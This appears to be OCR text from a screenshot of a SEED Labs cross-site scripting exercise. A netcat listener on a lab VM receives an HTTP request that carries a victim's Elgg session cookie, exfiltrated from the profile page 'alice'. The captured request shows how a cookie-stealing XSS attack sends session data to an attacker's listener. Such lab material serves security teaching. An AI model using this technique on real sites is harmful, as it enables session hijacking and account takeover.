 [04/19/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.4] port 5555 [tcp/*] accepted (family 2, s
port 59494)
GET /?c=Elgg%3D93fcc333l5o1ue2t1nqpjj6i03 HTTP/1.1
Host: 10.0.2.5:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive